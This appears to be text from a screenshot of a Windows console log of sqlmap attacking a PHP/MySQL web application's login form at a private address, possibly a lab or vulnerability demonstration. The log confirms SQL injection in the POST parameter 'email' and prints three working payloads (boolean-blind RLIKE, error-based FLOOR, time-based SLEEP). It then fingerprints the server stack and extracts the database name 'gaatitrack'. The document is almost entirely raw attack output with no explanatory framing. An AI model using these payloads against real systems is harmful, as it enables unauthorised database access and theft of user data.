 管理员: C:\Windows\System32
[14:06:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:06:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[14:06:53] [INFO] target URL appears to have 9 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[14:06:54] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[14:06:55] [INFO] testing 'MySQL UNION query (30) - 21 to 40 columns'
[14:06:55] [INFO] testing 'MySQL UNION query (60) - 41 to 60 columns'
[14:06:56] [INFO] testing 'MySQL UNION query (30) - 61 to 80 columns'
[14:06:56] [INFO] testing 'MySQL UNION query (30) - 81 to 100 columns'
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 418 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=1111@qq.com' RLIKE (SELECT (CASE WHEN (1180=1180) THEN 0x313131314071712e636f6d ELSE 0x28 END))-- HAI
E&password=111

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=1111@qq.com' AND (SELECT 9756 FROM(SELECT COUNT(*),CONCAT(0x71716b6271,(SELECT (ELT(9756=9756,1))),0x
7176787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- CJve&password=111

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=1111@qq.com' AND (SELECT 7581 FROM (SELECT(SLEEP(5)))dNxg)-- KLxu&password=111
---
[14:06:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:06:56] [INFO] fetching current database
[14:06:56] [INFO] retrieved: 'gaatitrack'
current database: 'gaatitrack'
[14:06:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:06:56] [WARNING] your sqlmap version is outdated

[*] ending @ 14:06:56 /2025-03-14/